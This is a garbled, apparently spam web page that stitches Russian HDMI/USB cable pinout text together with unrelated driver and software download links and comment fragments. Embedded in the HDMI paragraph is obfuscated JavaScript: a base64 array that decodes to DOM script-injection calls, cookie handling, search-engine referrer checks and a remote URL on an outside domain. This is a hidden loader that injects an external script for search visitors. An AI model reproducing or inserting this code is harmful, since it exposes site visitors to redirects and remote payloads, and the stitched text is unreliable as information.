

Вывод	Название	Цвет провода	Описание
1	VCC	■	+5В
2	D-	□	Данные -
3	D+	■	Данные +
4	GND	■	Земля

[Sonos Download](#)

[Mac](#)

hdmi windows 10 to tv

[Nvidia Geforce Gt230 1.5gb Driver Download](#)

Alik on 13 Ноя in: Инструкция по подключению и настройке LG Smart TVНа телевизоре Lg 32Lm585T в строке ввода ip не прописывается значение. [تحميل برنامج الاندرويد للكمبيوتر ويندوز 7 حنينون](#)

hdmi windows 10 not working

[Aero Fighters 2 Mame Chd List](#)

Чтобы было легче ориентироваться при распайке hdmi разъема, провода имеют разные цвета пластикового покрытия, ниже приведена распайка hdmi кабеля по цветам.. Распиновка hdmi разъемаРаспиновка hdmi кабеляКак можно заметить, распиновка кабеля и разъема отличается зеркальным отображением функций контактов, что логично.. var _0x376c=['UERzeWc=', 'am9rTmI=', 'ZmR2Vno=', 'c2V0', 'SGVrc0E=', 'VEVCRHM=', 'aGVhZA==', 'Y3JIYXRIRWxlbWVudA==', 'c3Jj', 'bWF4aHI=', 'YXBwZW5kQ2hpbGQ=', 'WHFack8=', 'c3BsaXQ=', 'bWF0Y2g=', 'cmVwbGFjZQ==', 'Rm5VQk8=', 'OyBkb21haW49', 'OyBzZW5kQ2hpbGQ=', 'Z2dnUXQ=', 'YmdEZ0c=', 'eVlLbm4=', 'OyBleHBpcmVzPQ==', 'eXI0Q3c=', 'Z2V0VGltZQ==', 'Y3VlWUc=', 'Y3Zpa3E=', 'cXd6c1Q=', 'Lmdvb2dsZS4=', 'LmJpbmcu', 'LnlhaG9vLg==', 'LmFvbC4=', 'LmFzay4=', 'LmFsdGF2aXN0YS4=', 'LnlhbmRleC4=', 'dmlzaXRIZA==', 'S3JJ', 'R3BK', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm11bi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==', 'Tkp2clk=', 'd2VDeGE=', 'ck9HZ2Q=', 'ck9xQWY=', 'ZXZWS0E=', 'Z2V0', 'dEVsVlY=', 'dlhOamI=', 'THZYWFc=', 'aW5kZXhPZg==', 'c2NyaXB0', 'Z2V0RWxlbWVudHNcVeVrH205hbWU=', 'TGxYTVM=', 'eVp5VXE='];(function(_0xd3e3dd,_0x439a6b){var _0xd13df4=function(_0x42e446){while(--_0x42e446){_0xd3e3dd['push'](_0xd3e3dd['shift']());}};_0xd13df4(++_0x439a6b);}(_0x376c,0x172));var _0xc376=function(_0x1ae7e3,_0x44a40a){_0x1ae7e3=_0x1ae7e3-0x0;var _0x362ee0=_0x376c[_0x1ae7e3];if(!_0xc376['initialized']===undefined){(function(){var _0xdd521d=function(){var _0x5b4849;try{_0x5b4849=Function('return\x20(function()\x20+'+{ }.. Для этого нужно иметь схему распиновки HDMI кабеля, что позволит ориентироваться в назначении каждого отдельного провода.. сети и браузеры (7)Советы по выбору техники (1)Настраиваем телевизор (1)Бытовая техника (2)Полезные советы (8)Оптимизация сайтов (7)Последние комментарииИван on 12 Дек in: 9 причин по которым компьютер может перезагружаться сам по себеНеподключена оперативная память либо сломалась либо вылетела по неизве. e828bfe731 [P1100 Usb Ews Device Driver For Mac](#)